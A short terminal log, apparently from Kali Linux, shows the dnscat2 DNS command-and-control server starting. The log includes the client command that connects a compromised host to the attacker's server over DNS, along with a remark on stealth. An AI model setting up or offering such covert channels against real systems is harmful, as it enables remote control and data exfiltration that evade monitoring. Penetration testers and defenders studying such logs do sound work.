 root@kali:/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=eb4b63fafb5f6752f464d94889e53203
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.